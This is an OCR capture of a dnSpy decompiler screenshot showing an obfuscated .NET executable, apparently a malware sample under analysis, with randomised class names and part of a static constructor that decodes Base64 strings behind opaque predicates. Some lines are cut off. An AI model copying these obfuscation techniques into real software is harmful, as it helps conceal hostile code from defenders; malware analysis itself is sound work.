 dnSpy 2.0.2.0 (x64)
File Edit View Themes Debug Window Help C# Start
Assembly Explorer
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (2.0.2.0)
yk0pdddk (0.0.0.0)
yk0pdddk.exe
PE
References
{ } -
AAsvckPUDpvh @02000016
aCDscCCxGvmZ @02000001
bOjCDdpIISgl @02000028
bUdTwvLeGXQJ @02000014
cDeBIQanRXCj @02000015
fHPRlpQZJxLm @0200001C
GeWcYBYFSHRh @0200000F
GlLTHHAwJPFV @02000003
gOcbipGElcvP @0200000C
htrltaATxlZG @0200002D
HztiSSIOMEdg @0200000B
JuDIHAaUfzIW @0200002C
IBAtGjfDBcFV @02000018
MqssBHWGCaXP @02000007
NAFvQvfvBWTC @02000010
NiCsjrMcDeLI @02000020
pDpxaZlhiiTQ @0200002B
REixAaJzTvvC @02000011
UknxNsMEurHg @02000017
uXLkLgnUYFpM @0200001A
vkOljcplsghJ @02000013
yfDePKQunhHJ @02000019
YsnbKEIeawkl @02000029
yTDgkagXtmCU @02000021
System.Windows.Forms (4.0.0.0)
System.ServiceProcess (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
GlLTHHAwJPFV @02000003
1 using System;
2 using System.Diagnostics;
3 using System.Globalization;
4 using System.IO;
5 using System.Net.NetworkInformation;
6 using System.Runtime.InteropServices;
7 using System.Security.Cryptography;
8 using System.Text;
9 using System.Threading;
10 using System.Threading.Tasks;
11 using System.Windows.Forms;
12
13 // Token: 0x02000003 RID: 3
14 internal class GlLTHHAwJPFV
15 {
16 // Token: 0x060000E8 RID: 232 RVA: 0x000058F8 File Offset: 0x00003AF8
17 static GlLTHHAwJPFV()
18 {
19 // Note: this type is marked as 'beforefieldinit'.
20 int arg_AE_0;
21 int expr_7D = arg_AE_0 = -9752;
22 if ((375818 ^ 646611) == 811481)
23 {
24 arg_AE_0 = expr_7D + sizeof(double) + 9744;
25 }
26 GlLTHHAwJPFV.Pb = Environment.GetFolderPath((Environment.SpecialFolder)arg_AE_0);
27 GlLTHHAwJPFV.7mPGofIjACfz = Convert.FromBase64String(aCDscCCxGvmZ.NHrESAD9FFx0(aCDscCCxGvmZ.Y()));
28 GlLTHHAwJPFV.z0cYGEcUWZnf = GlLTHHAwJPFV.zLGiGRTDcZjt;
29 GlLTHHAwJPFV.dEwvNqMuXGOG = Encoding.UTF8.GetString(Convert.FromBase64String(aCDscCCxGvmZ.NHrESAD9FFx0(aCDscCCxGvmZ.MBeX6FYE
30 GlLTHHAwJPFV.qb = Encoding.UTF8.GetString(Convert.FromBase64String(aCDscCCxGvmZ.NHrESAD9FFx0(aCDscCCxGvmZ.z())));
31 GlLTHHAwJPFV.lw85czrzXCvd = Encoding.UTF8.GetString(Convert.FromBase64String(aCDscCCxGvmZ.NHrESAD9FFx0(aCDscCCxGvmZ.6ACUmgFv
32 GlLTHHAwJPFV.WieRcyaHOtPb = aCDscCCxGvmZ.NHrESAD9FFx0(aCDscCCxGvmZ.4XJoUHxc1wuO());
33 int arg_175_0;
34 int expr_144 = arg_175_0 = -5262;
35 if ((626549 ^ 312113) == 871492)
36 {
37 arg_175_0 = expr_144 + sizeof(double) + 5254;
38 }
39 GlLTHHAwJPFV.U6aWE1hjuwaB = arg_175_0;
40 GlLTHHAwJPFV.Qb = Convert.ToInt32(2.9292627983322972 + Math.Cos(1.5));
41 int arg_1D3_0;
42 int expr_1A2 = arg_1D3_0 = -3503;